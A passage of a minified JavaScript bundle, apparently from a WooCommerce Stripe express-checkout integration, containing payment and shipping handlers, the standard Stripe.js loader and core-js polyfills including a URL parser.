s,{api:N,event:l,paymentMethodId:g,confirmationTokenId:D,order:y=0,orderDetails:L={}}=t;const I=Object(n.m)({event:l,paymentMethodId:g,confirmationTokenId:D}),d=await N.expressCheckoutNormalizeAddress(I.billing_address,I.shipping_address);d&&(I.billing_address=d.billing_address,I.shipping_address=d.shipping_address),s=y?await N.expressCheckoutECEPayForOrder(y,L,I):await N.expressCheckoutECECreateOrder(I);let T=null===(e=s)||void 0===e||null===(M=e.payment_result)||void 0===M?void 0:M.redirect_url;if(!T){var A,z,p;const t=null===(A=s)||void 0===A||null===(z=A.payment_result)||void 0===z||null===(p=z.payment_details)||void 0===p?void 0:o()(p).call(p,t=>"redirect"===t.key);T=(null==t?void 0:t.value)||""}return{result:null===(r=s)||void 0===r||null===(i=r.payment_result)||void 0===i?void 0:i.payment_status,errorMessage:null===(u=s)||void 0===u||null===(c=u.payment_result)||void 0===c||null===(a=c.payment_details)||void 0===a||null===(j=o()(a).call(a,t=>"errorMessage"===t.key))||void 0===j?void 0:j.value,redirect:T}},s=async(t,e,M)=>{try{const r=await t.expressCheckoutECECalculateShippingOptions(Object(n.n)(e.address));"success"===r.result?(M.update({amount:r.total.amount}),e.resolve({shippingRates:r.shipping_options,lineItems:Object(n.l)(r.displayItems)})):e.reject()}catch(t){e.reject()}},N=async(t,e,M)=>{try{const r=await t.expressCheckoutUpdateShippingDetails(e.shippingRate);"success"===r.result?(M.update({amount:r.total.amount}),e.resolve({lineItems:Object(n.l)(r.displayItems)})):e.reject()}catch(t){e.reject()}},l=async t=>{const{abortPayment:e,elements:M,event:r}=t,i=await M.submit();var u;return null!=i&&i.error?e(r,null==i||null===(u=i.error)||void 0===u?void 0:u.message):Object(n.k)(r.expressPaymentType)?(async t=>{let{api:e,stripe:M,elements:r,completePayment:i,abortPayment:u,event:o,order:c=0,orderDetails:s={}}=t;const{paymentMethod:N,error:l}=await M.createPaymentMethod({elements:r});if(l)return u(o,l.message);try{const{result:t,errorMessage:M,redirect:r}=await j({api:e,event:o,paymentMethodId:N.id,order:c,orderDetails:s});if("success"!==t)return u(o,Object(n.e)(M),!0);const a=e.confirmIntent(r);if(!0===a)i(r);else{const{request:t}=a;i(await t)}}catch(t){return a(o,t,u)}})(t):(async t=>{let{api:e,stripe:M,elements:r,completePayment:i,abortPayment:u,event:o,order:c=0,orderDetails:s={}}=t;const{error:N,confirmationToken:l}=await M.createConfirmationToken({elements:r,params:{return_url:window.location.href}});if(N)return u(o,Object(n.e)(N.message),!0);try{const{result:t,errorMessage:M,redirect:r}=await j({api:e,event:o,confirmationTokenId:l.id,order:c,orderDetails:s});if("success"!==t)return u(o,Object(n.e)(M),!0);const a=e.confirmIntent(r);if(!0===a)i(r);else{const{request:t}=a;i(await t)}}catch(t){return a(o,t,u)}})(t)},g=()=>{jQuery.blockUI({message:null,overlayCSS:{background:"#fff",opacity:.6}})},D=()=>{jQuery.unblockUI()},y=function(){g()},L=()=>{D()},I=()=>{g()},d=()=>{D()}},,function(t,e,M){var n=M(29),r=M(289),i=M(77),u=M(15)("species");t.exports=function(t,e){var M,o=n(t).constructor;return void 0===o||i(M=n(o)[u])?e:r(M)}},function(t,e,M){var n,r,i,u,o=M(11),c=M(64),a=M(45),j=M(13),s=M(23),N=M(12),l=M(155),g=M(92),D=M(111),y=M(93),L=M(173),I=M(69),d=o.setImmediate,T=o.clearImmediate,A=o.process,z=o.Dispatch,p=o.Function,x=o.MessageChannel,S=o.String,w=0,f={};try{n=o.location}catch(t){}var O=function(t){if(s(f,t)){var e=f[t];delete f[t],e()}},E=function(t){return function(){O(t)}},m=function(t){O(t.data)},h=function(t){o.postMessage(S(t),n.protocol+"//"+n.host)};d&&T||(d=function(t){y(arguments.length,1);var e=j(t)?t:p(t),M=g(arguments,1);return f[++w]=function(){c(e,void 0,M)},r(w),w},T=function(t){delete f[t]},I?r=function(t){A.nextTick(E(t))}:z&&z.now?r=function(t){z.now(E(t))}:x&&!L?(u=(i=new x).port2,i.port1.onmessage=m,r=a(u.postMessage,u)):o.addEventListener&&j(o.postMessage)&&!o.importScripts&&n&&"file:"!==n.protocol&&!N(h)?(r=h,o.addEventListener("message",m,!1)):r="onreadystatechange"in D("script")?function(t){l.appendChild(D("script")).onreadystatechange=function(){l.removeChild(this),O(t)}}:function(t){setTimeout(E(t),0)}),t.exports={set:d,clear:T}},function(t,e,M){var n=M(68);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},function(t,e){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},function(t,e,M){var n=M(65),r=M(297),i=M(87).CONSTRUCTOR;t.exports=i||!r((function(t){n.all(t).then(void 0,(function(){}))}))},function(t,e,M){var n=M(29),r=M(21),i=M(57);t.exports=function(t,e){if(n(t),r(e)&&e.constructor===t)return e;var M=i.f(t);return(0,M.resolve)(e),M.promise}},function(t,e,M){var n=M(11),r=M(64),i=M(13),u=M(68),o=M(92),c=M(93),a=/MSIE .\./.test(u),j=n.Function,s=function(t){return a?function(e,M){var n=c(arguments.length,1)>2,u=i(e)?e:j(e),a=n?o(arguments,2):void 0;return t(n?function(){r(u,this,a)}:u,M)}:t};t.exports={setTimeout:s(n.setTimeout),setInterval:s(n.setInterval)}},function(t,e,M){"use strict";var n=M(118);e.createRoot=n.createRoot,e.hydrateRoot=n.hydrateRoot},,function(t,e){var M;M=function(){return this}();try{M=M||new Function("return this")()}catch(t){"object"==typeof window&&(M=window)}t.exports=M},function(t,e,M){var n=M(19),r=M(21),i=M(105),u=M(110),o=M(182),c=M(15),a=TypeError,j=c("toPrimitive");t.exports=function(t,e){if(!r(t)||i(t))return t;var M,c=u(t,j);if(c){if(void 0===e&&(e="default"),M=n(c,t,e),!r(M)||i(M))return M;throw a("Can't convert object to primitive value")}return void 0===e&&(e="number"),o(t,e)}},function(t,e,M){var n=M(19),r=M(13),i=M(21),u=TypeError;t.exports=function(t,e){var M,o;if("string"===e&&r(M=t.toString)&&!i(o=n(M,t)))return o;if(r(M=t.valueOf)&&!i(o=n(M,t)))return o;if("string"!==e&&r(M=t.toString)&&!i(o=n(M,t)))return o;throw u("Can't convert object to primitive value")}},function(t,e,M){var n=M(11),r=Object.defineProperty;t.exports=function(t,e){try{r(n,t,{value:e,configurable:!0,writable:!0})}catch(M){n[t]=e}return e}},function(t,e,M){var n=M(12);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,M){var n=M(13),r=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+r(t)+" as a prototype")}},function(t,e){var M=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:M)(e)}},function(t,e,M){var n=M(22),r=M(137),i=M(41),u=M(29),o=M(44),c=M(74);e.f=n&&!r?Object.defineProperties:function(t,e){u(t);for(var M,n=o(e),r=c(e),a=r.length,j=0;a>j;)i.f(t,M=r[j++],n[M]);return t}},function(t,e,M){var n=M(11),r=M(13),i=n.WeakMap;t.exports=r(i)&&/native code/.test(String(i))},function(t,e,M){"use strict";var n=M(100),r=M(46);t.exports=n?{}.toString:function(){return"[object "+r(this)+"]"}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,M){var n=M(192);t.exports=n},function(t,e,M){var n=M(20),r=M(193),i=Array.prototype;t.exports=function(t){var e=t.map;return t===i||n(i,t)&&e===i.map?r:e}},function(t,e,M){M(194);var n=M(26);t.exports=n("Array").map},function(t,e,M){"use strict";var n=M(8),r=M(70).map;n({target:"Array",proto:!0,forced:!M(80)("map")},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,M){var n=M(79),r=M(85),i=M(21),u=M(15)("species"),o=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(r(e)&&(e===o||n(e.prototype))||i(e)&&null===(e=e[u]))&&(e=void 0)),void 0===e?o:e}},function(t,e,M){var n=M(197);t.exports=n},function(t,e,M){M(198);var n=M(25);t.exports=n.Object.entries},function(t,e,M){var n=M(8),r=M(147).entries;n({target:"Object",stat:!0},{entries:function(t){return r(t)}})},function(t,e,M){var n=M(200);t.exports=n},function(t,e,M){var n=M(20),r=M(201),i=M(203),u=Array.prototype,o=String.prototype;t.exports=function(t){var e=t.includes;return t===u||n(u,t)&&e===u.includes?r:"string"==typeof t||t===o||n(o,t)&&e===o.includes?i:e}},function(t,e,M){M(202);var n=M(26);t.exports=n("Array").includes},function(t,e,M){"use strict";var n=M(8),r=M(107).includes,i=M(12),u=M(109);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),u("includes")},function(t,e,M){M(204);var n=M(26);t.exports=n("String").includes},function(t,e,M){"use strict";var n=M(8),r=M(10),i=M(141),u=M(51),o=M(36),c=M(142),a=r("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~a(o(u(this)),o(i(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,M){var n=M(21),r=M(50),i=M(15)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==r(t))}},function(t,e,M){var n=M(207);t.exports=n},function(t,e,M){var n=M(20),r=M(208),i=Array.prototype;t.exports=function(t){var e=t.filter;return t===i||n(i,t)&&e===i.filter?r:e}},function(t,e,M){M(209);var n=M(26);t.exports=n("Array").filter},function(t,e,M){"use strict";var n=M(8),r=M(70).filter;n({target:"Array",proto:!0,forced:!M(80)("filter")},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,M){var n=M(211);t.exports=n},function(t,e,M){var n=M(20),r=M(212),i=Array.prototype;t.exports=function(t){var e=t.reduce;return t===i||n(i,t)&&e===i.reduce?r:e}},function(t,e,M){M(213);var n=M(26);t.exports=n("Array").reduce},function(t,e,M){"use strict";var n=M(8),r=M(214).left,i=M(101),u=M(61),o=M(69);n({target:"Array",proto:!0,forced:!i("reduce")||!o&&u>79&&u<83},{reduce:function(t){var e=arguments.length;return r(this,t,e,e>1?arguments[1]:void 0)}})},function(t,e,M){var n=M(37),r=M(38),i=M(67),u=M(42),o=TypeError,c=function(t){return function(e,M,c,a){n(M);var j=r(e),s=i(j),N=u(j),l=t?N-1:0,g=t?-1:1;if(c<2)for(;;){if(l in s){a=s[l],l+=g;break}if(l+=g,t?l<0:N<=l)throw o("Reduce of empty array with no initial value")}for(;t?l>=0:N>l;l+=g)l in s&&(a=M(a,s[l],l,j));return a}};t.exports={left:c(!1),right:c(!0)}},function(t,e,M){M(140);var n=M(46),r=M(23),i=M(20),u=M(216),o=Array.prototype,c={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===o||i(o,t)&&e===o.forEach||r(c,n(t))?u:e}},function(t,e,M){var n=M(217);t.exports=n},function(t,e,M){M(218);var n=M(26);t.exports=n("Array").forEach},function(t,e,M){"use strict";var n=M(8),r=M(219);n({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},function(t,e,M){"use strict";var n=M(70).forEach,r=M(101)("forEach");t.exports=r?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,M){var n=M(221);t.exports=n},function(t,e,M){M(222);var n=M(25);t.exports=n.Object.assign},function(t,e,M){var n=M(8),r=M(148);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==r},{assign:r})},function(t,e,M){"use strict";M.d(e,"a",(function(){return j}));var n="https://js.stripe.com/v3",r=/^https:\/\/js\.stripe\.com\/v3\/?(\?.*)?$/,i="loadStripe.setLoadParameters was called but an existing Stripe.js script already exists in the document; existing script parameters will be used",u=null,o=function(t,e,M){if(null===t)return null;var n=t.apply(void 0,e);return function(t,e){t&&t._registerWrapper&&t._registerWrapper({name:"stripe-js",version:"1.54.2",startTime:e})}(n,M),n},c=Promise.resolve().then((function(){return t=null,null!==u?u:u=new Promise((function(e,M){if("undefined"!=typeof window&&"undefined"!=typeof document)if(window.Stripe&&t&&console.warn(i),window.Stripe)e(window.Stripe);else try{var u=function(){for(var t=document.querySelectorAll('script[src^="'.concat(n,'"]')),e=0;e<t.length;e++){var M=t[e];if(r.test(M.src))return M}return null}();u&&t?console.warn(i):u||(u=function(t){var e=t&&!t.advancedFraudSignals?"?advancedFraudSignals=false":"",M=document.createElement("script");M.src="".concat(n).concat(e);var r=document.head||document.body;if(!r)throw new Error("Expected document.body not to be null. Stripe.js requires a <body> element.");return r.appendChild(M),M}(t)),u.addEventListener("load",(function(){window.Stripe?e(window.Stripe):M(new Error("Stripe.js not available"))})),u.addEventListener("error",(function(){M(new Error("Failed to load Stripe.js"))}))}catch(t){return void M(t)}else e(null)}));var t})),a=!1;c.catch((function(t){a||console.warn(t)}));var j=function(){for(var t=arguments.length,e=new Array(t),M=0;M<t;M++)e[M]=arguments[M];a=!0;var n=Date.now();return c.then((function(t){return o(t,e,n)}))}},,,function(t,e,M){M(164)},function(t,e,M){"use strict";var n=M(318),r={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},u={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},o={};function c(t){return n.isMemo(t)?u:o[t.$$typeof]||r}o[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},o[n.Memo]=u;var a=Object.defineProperty,j=Object.getOwnPropertyNames,s=Object.getOwnPropertySymbols,N=Object.getOwnPropertyDescriptor,l=Object.getPrototypeOf,g=Object.prototype;t.exports=function t(e,M,n){if("string"!=typeof M){if(g){var r=l(M);r&&r!==g&&t(e,r,n)}var u=j(M);s&&(u=u.concat(s(M)));for(var o=c(e),D=c(M),y=0;y<u.length;++y){var L=u[y];if(!(i[L]||n&&n[L]||D&&D[L]||o&&o[L])){var I=N(M,L);try{a(e,L,I)}catch(t){}}}}return e}},function(t,e,M){t.exports=M(325)},,function(t,e,M){var n=M(231);t.exports=n},function(t,e,M){M(232);var n=M(25);t.exports=n.Object.keys},function(t,e,M){var n=M(8),r=M(38),i=M(74);n({target:"Object",stat:!0,forced:M(12)((function(){i(1)}))},{keys:function(t){return i(r(t))}})},function(t,e,M){var n=M(234);t.exports=n},function(t,e,M){M(235);var n=M(25),r=M(64);n.JSON||(n.JSON={stringify:JSON.stringify}),t.exports=function(t,e,M){return r(n.JSON.stringify,null,arguments)}},function(t,e,M){var n=M(8),r=M(32),i=M(64),u=M(19),o=M(10),c=M(12),a=M(79),j=M(13),s=M(21),N=M(105),l=M(92),g=M(106),D=r("JSON","stringify"),y=o(/./.exec),L=o("".charAt),I=o("".charCodeAt),d=o("".replace),T=o(1..toString),A=/[\uD800-\uDFFF]/g,z=/^[\uD800-\uDBFF]$/,p=/^[\uDC00-\uDFFF]$/,x=!g||c((function(){var t=r("Symbol")();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))})),S=c((function(){return'"\\udf06\\ud834"'!==D("\udf06\ud834")||'"\\udead"'!==D("\udead")})),w=function(t,e){var M=l(arguments),n=e;if((s(e)||void 0!==t)&&!N(t))return a(e)||(e=function(t,e){if(j(n)&&(e=u(n,this,t,e)),!N(e))return e}),M[1]=e,i(D,null,M)},f=function(t,e,M){var n=L(M,e-1),r=L(M,e+1);return y(z,t)&&!y(p,r)||y(p,t)&&!y(z,n)?"\\u"+T(I(t,0),16):t};D&&n({target:"JSON",stat:!0,arity:3,forced:x||S},{stringify:function(t,e,M){var n=l(arguments),r=i(x?w:D,null,n);return S&&"string"==typeof r?d(r,A,f):r}})},function(t,e,M){var n=M(237);t.exports=n},function(t,e,M){M(238);var n=M(25);t.exports=n.Object.values},function(t,e,M){var n=M(8),r=M(147).values;n({target:"Object",stat:!0},{values:function(t){return r(t)}})},function(t,e,M){var n=M(240);t.exports=n},function(t,e,M){var n=M(20),r=M(241),i=Array.prototype;t.exports=function(t){var e=t.find;return t===i||n(i,t)&&e===i.find?r:e}},function(t,e,M){M(242);var n=M(26);t.exports=n("Array").find},function(t,e,M){"use strict";var n=M(8),r=M(70).find,i=M(109),u=!0;"find"in[]&&Array(1).find((function(){u=!1})),n({target:"Array",proto:!0,forced:u},{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,M){var n=M(244);t.exports=n},function(t,e,M){M(245);var n=M(25);t.exports=n.parseFloat},function(t,e,M){var n=M(8),r=M(246);n({global:!0,forced:parseFloat!=r},{parseFloat:r})},function(t,e,M){var n=M(11),r=M(12),i=M(10),u=M(36),o=M(130).trim,c=M(102),a=i("".charAt),j=n.parseFloat,s=n.Symbol,N=s&&s.iterator,l=1/j(c+"-0")!=-1/0||N&&!r((function(){j(Object(N))}));t.exports=l?function(t){var e=o(u(t)),M=j(e);return 0===M&&"-"==a(e,0)?-0:M}:j},function(t,e,M){var n=M(248);t.exports=n},function(t,e,M){var n=M(20),r=M(249),i=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===i||n(i,t)&&e===i.startsWith?r:e}},function(t,e,M){M(250);var n=M(26);t.exports=n("String").startsWith},function(t,e,M){"use strict";var n,r=M(8),i=M(73),u=M(82).f,o=M(138),c=M(36),a=M(141),j=M(51),s=M(142),N=M(31),l=i("".startsWith),g=i("".slice),D=Math.min,y=s("startsWith");r({target:"String",proto:!0,forced:!(!N&&!y&&(n=u(String.prototype,"startsWith"),n&&!n.writable)||y)},{startsWith:function(t){var e=c(j(this));a(t);var M=o(D(arguments.length>1?arguments[1]:void 0,e.length)),n=c(t);return l?l(e,n,M):g(e,M,M+n.length)===n}})},function(t,e,M){var n=M(252);t.exports=n},function(t,e,M){var n=M(20),r=M(253),i=Array.prototype;t.exports=function(t){var e=t.slice;return t===i||n(i,t)&&e===i.slice?r:e}},function(t,e,M){M(254);var n=M(26);t.exports=n("Array").slice},function(t,e,M){"use strict";var n=M(8),r=M(79),i=M(85),u=M(21),o=M(108),c=M(42),a=M(44),j=M(90),s=M(15),N=M(80),l=M(92),g=N("slice"),D=s("species"),y=Array,L=Math.max;n({target:"Array",proto:!0,forced:!g},{slice:function(t,e){var M,n,s,N=a(this),g=c(N),I=o(t,g),d=o(void 0===e?g:e,g);if(r(N)&&(M=N.constructor,(i(M)&&(M===y||r(M.prototype))||u(M)&&null===(M=M[D]))&&(M=void 0),M===y||void 0===M))return l(N,I,d);for(n=new(void 0===M?y:M)(L(d-I,0)),s=0;I<d;I++,s++)I in N&&j(n,s,N[I]);return n.length=s,n}})},function(t,e,M){var n=M(256);t.exports=n},function(t,e,M){M(257),M(265),M(226);var n=M(25);t.exports=n.URL},function(t,e,M){M(258)},function(t,e,M){"use strict";M(168);var n,r=M(8),i=M(22),u=M(162),o=M(11),c=M(45),a=M(10),j=M(47),s=M(259),N=M(125),l=M(23),g=M(148),D=M(260),y=M(163),L=M(161).codeAt,I=M(262),d=M(36),T=M(60),A=M(93),z=M(164),p=M(62),x=p.set,S=p.getterFor("URL"),w=z.URLSearchParams,f=z.getState,O=o.URL,E=o.TypeError,m=o.parseInt,h=Math.floor,C=Math.pow,v=a("".charAt),b=a(/./.exec),k=a([].join),Y=a(1..toString),Q=a([].pop),U=a([].push),_=a("".replace),P=a([].shift),G=a("".split),Z=a("".slice),R=a("".toLowerCase),W=a([].unshift),B=/[a-z]/i,V=/[\d+-.a-z]/i,J=/\d/,F=/^0x/i,H=/^[0-7]+$/,X=/^\d+$/,q=/^[\da-f]+$/i,$=/[\0\t\n\r #%/:<>?@[\\\]^|]/,K=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,et=/[\t\n\r]/g,Mt=function(t){var e,M,n,r;if("number"==typeof t){for(e=[],M=0;M<4;M++)W(e,t%256),t=h(t/256);return k(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,M=1,n=null,r=0,i=0;i<8;i++)0!==t[i]?(r>M&&(e=n,M=r),n=null,r=0):(null===n&&(n=i),++r);return r>M&&(e=n,M=r),e}(t),M=0;M<8;M++)r&&0===t[M]||(r&&(r=!1),n===M?(e+=M?":":"::",r=!0):(e+=Y(t[M],16),M<7&&(e+=":")));return"["+e+"]"}return t},nt={},rt=g({},nt,{" ":1,'"':1,"<":1,">":1,"`":1}),it=g({},rt,{"#":1,"?":1,"{":1,"}":1}),ut=g({},it,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ot=function(t,e){var M=L(t,0);return M>32&&M<127&&!l(e,t)?t:encodeURIComponent(t)},ct={ftp:21,file:null,http:80,https:443,ws:80,wss:443},at=function(t,e){var M;return 2==t.length&&b(B,v(t,0))&&(":"==(M=v(t,1))||!e&&"|"==M)},jt=function(t){var e;return t.length>1&&at(Z(t,0,2))&&(2==t.length||"/"===(e=v(t,2))||"\\"===e||"?"===e||"#"===e)},st=function(t){return"."===t||"%2e"===R(t)},Nt={},lt={},gt={},Dt={},yt={},Lt={},It={},dt={},Tt={},At={},zt={},pt={},xt={},St={},wt={},ft={},Ot={},Et={},mt={},ht={},Ct={},vt=function(t,e,M){var n,r,i,u=d(t);if(e){if(r=this.parse(u))throw E(r);this.searchParams=null}else{if(void 0!==M&&(n=new vt(M,!0)),r=this.parse(u,null,n))throw E(r);(i=f(new w)).bindURL(this),this.searchParams=i}};vt.prototype={type:"URL",parse:function(t,e,M){var r,i,u,o,c,a=this,j=e||Nt,s=0,N="",g=!1,L=!1,I=!1;for(t=d(t),e||(a.scheme="",a.username="",a.password="",a.host=null,a.port=null,a.path=[],a.query=null,a.fragment=null,a.cannotBeABaseURL=!1,t=_(t,tt,"")),t=_(t,et,""),r=D(t);s<=r.length;){switch(i=r[s],j){case Nt:if(!i||!b(B,i)){if(e)return"Invalid scheme";j=gt;continue}N+=R(i),j=lt;break;case lt:if(i&&(b(V,i)||"+"==i||"-"==i||"."==i))N+=R(i);else{if(":"!=i){if(e)return"Invalid scheme";N="",j=gt,s=0;continue}if(e&&(a.isSpecial()!=l(ct,N)||"file"==N&&(a.includesCredentials()||null!==a.port)||"file"==a.scheme&&!a.host))return;if(a.scheme=N,e)return void(a.isSpecial()&&ct[a.scheme]==a.port&&(a.port=null));N="","file"==a.scheme?j=St:a.isSpecial()&&M&&M.scheme==a.scheme?j=Dt:a.isSpecial()?j=dt:"/"==r[s+1]?(j=yt,s++):(a.cannotBeABaseURL=!0,U(a.path,""),j=mt)}break;case gt:if(!M||M.cannotBeABaseURL&&"#"!=i)return"Invalid scheme";if(M.cannotBeABaseURL&&"#"==i){a.scheme=M.scheme,a.path=y(M.path),a.query=M.query,a.fragment="",a.cannotBeABaseURL=!0,j=Ct;break}j="file"==M.scheme?St:Lt;continue;case Dt:if("/"!=i||"/"!=r[s+1]){j=Lt;continue}j=Tt,s++;break;case yt:if("/"==i){j=At;break}j=Et;continue;case Lt:if(a.scheme=M.scheme,i==n)a.username=M.username,a.password=M.password,a.host=M.host,a.port=M.port,a.path=y(M.path),a.query=M.query;else if("/"==i||"\\"==i&&a.isSpecial())j=It;else if("?"==i)a.username=M.username,a.password=M.password,a.host=M.host,a.port=M.port,a.path=y(M.path),a.query="",j=ht;else{if("#"!=i){a.username=M.username,a.password=M.password,a.host=M.host,a.port=M.port,a.path=y(M.path),a.path.length--,j=Et;continue}a.username=M.username,a.password=M.password,a.host=M.host,a.port=M.port,a.path=y(M.path),a.query=M.query,a.fragment="",j=Ct}break;case It:if(!a.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){a.username=M.username,a.password=M.password,a.host=M.host,a.port=M.port,j=Et;continue}j=At}else j=Tt;break;case dt:if(j=Tt,"/"!=i||"/"!=v(N,s+1))continue;s++;break;case Tt:if("/"!=i&&"\\"!=i){j=At;continue}break;case At:if("@"==i){g&&(N="%40"+N),g=!0,u=D(N);for(var T=0;T<u.length;T++){var A=u[T];if(":"!=A||I){var z=ot(A,ut);I?a.password+=z:a.username+=z}else I=!0}N=""}else if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&a.isSpecial()){if(g&&""==N)return"Invalid authority";s-=D(N).length+1,N="",j=zt}else N+=i;break;case zt:case pt:if(e&&"file"==a.scheme){j=ft;continue}if(":"!=i||L){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&a.isSpecial()){if(a.isSpecial()&&""==N)return"Invalid host";if(e&&""==N&&(a.includesCredentials()||null!==a.port))return;if(o=a.parseHost(N))return o;if(N="",j=Ot,e)return;continue}"["==i?L=!0:"]"==i&&(L=!1),N+=i}else{if(""==N)return"Invalid host";if(o=a.parseHost(N))return o;if(N="",j=xt,e==pt)return}break;case xt:if(!b(J,i)){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&a.isSpecial()||e){if(""!=N){var p=m(N,10);if(p>65535)return"Invalid port";a.port=a.isSpecial()&&p===ct[a.scheme]?null:p,N=""}if(e)return;j=Ot;continue}return"Invalid port"}N+=i;break;case St:if(a.scheme="file","/"==i||"\\"==i)j=wt;else{if(!M||"file"!=M.scheme){j=Et;continue}if(i==n)a.host=M.host,a.path=y(M.path),a.query=M.query;else if("?"==i)a.host=M.host,a.path=y(M.path),a.query="",j=ht;else{if("#"!=i){jt(k(y(r,s),""))||(a.host=M.host,a.path=y(M.path),a.shortenPath()),j=Et;continue}a.host=M.host,a.path=y(M.path),a.query=M.query,a.fragment="",j=Ct}}break;case wt:if("/"==i||"\\"==i){j=ft;break}M&&"file"==M.scheme&&!jt(k(y(r,s),""))&&(at(M.path[0],!0)?U(a.path,M.path[0]):a.host=M.host),j=Et;continue;case ft:if(i==n||"/"==i||"\\"==i||"?"==i||"#"==i){if(!e&&at(N))j=Et;else if(""==N){if(a.host="",e)return;j=Ot}else{if(o=a.parseHost(N))return o;if("localhost"==a.host&&(a.host=""),e)return;N="",j=Ot}continue}N+=i;break;case Ot:if(a.isSpecial()){if(j=Et,"/"!=i&&"\\"!=i)continue}else if(e||"?"!=i)if(e||"#"!=i){if(i!=n&&(j=Et,"/"!=i))continue}else a.fragment="",j=Ct;else a.query="",j=ht;break;case Et:if(i==n||"/"==i||"\\"==i&&a.isSpecial()||!e&&("?"==i||"#"==i)){if(".."===(c=R(c=N))||"%2e."===c||".%2e"===c||"%2e%2e"===c?(a.shortenPath(),"/"==i||"\\"==i&&a.isSpecial()||U(a.path,"")):st(N)?"/"==i||"\\"==i&&a.isSpecial()||U(a.path,""):("file"==a.scheme&&!a.path.length&&at(N)&&(a.host&&(a.host=""),N=v(N,0)+":"),U(a.path,N)),N="","file"==a.scheme&&(i==n||"?"==i||"#"==i))for(;a.path.length>1&&""===a.path[0];)P(a.path);"?"==i?(a.query="",j=ht):"#"==i&&(a.fragment="",j=Ct)}else N+=ot(i,it);break;case mt:"?"==i?(a.query="",j=ht):"#"==i?(a.fragment="",j=Ct):i!=n&&(a.path[0]+=ot(i,nt));break;case ht:e||"#"!=i?i!=n&&("'"==i&&a.isSpecial()?a.query+="%27":a.query+="#"==i?"%23":ot(i,nt)):(a.fragment="",j=Ct);break;case Ct:i!=n&&(a.fragment+=ot(i,rt))}s++}},parseHost:function(t){var e,M,n;if("["==v(t,0)){if("]"!=v(t,t.length-1))return"Invalid host";if(!(e=function(t){var e,M,n,r,i,u,o,c=[0,0,0,0,0,0,0,0],a=0,j=null,s=0,N=function(){return v(t,s)};if(":"==N()){if(":"!=v(t,1))return;s+=2,j=++a}for(;N();){if(8==a)return;if(":"!=N()){for(e=M=0;M<4&&b(q,N());)e=16*e+m(N(),16),s++,M++;if("."==N()){if(0==M)return;if(s-=M,a>6)return;for(n=0;N();){if(r=null,n>0){if(!("."==N()&&n<4))return;s++}if(!b(J,N()))return;for(;b(J,N());){if(i=m(N(),10),null===r)r=i;else{if(0==r)return;r=10*r+i}if(r>255)return;s++}c[a]=256*c[a]+r,2!=++n&&4!=n||a++}if(4!=n)return;break}if(":"==N()){if(s++,!N())return}else if(N())return;c[a++]=e}else{if(null!==j)return;s++,j=++a}}if(null!==j)for(u=a-j,a=7;0!=a&&u>0;)o=c[a],c[a--]=c[j+u-1],c[j+--u]=o;else if(8!=a)return;return c}(Z(t,1,-1))))return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=I(t),b($,t))return"Invalid host";if(null===(e=function(t){var e,M,n,r,i,u,o,c=G(t,".");if(c.length&&""==c[c.length-1]&&c.length--,(e=c.length)>4)return t;for(M=[],n=0;n<e;n++){if(""==(r=c[n]))return t;if(i=10,r.length>1&&"0"==v(r,0)&&(i=b(F,r)?16:8,r=Z(r,8==i?1:2)),""===r)u=0;else{if(!b(10==i?X:8==i?H:q,r))return t;u=m(r,i)}U(M,u)}for(n=0;n<e;n++)if(u=M[n],n==e-1){if(u>=C(256,5-e))return null}else if(u>255)return null;for(o=Q(M),n=0;n<M.length;n++)o+=M[n]*C(256,3-n);return o}(t)))return"Invalid host";this.host=e}else{if(b(K,t))return"Invalid 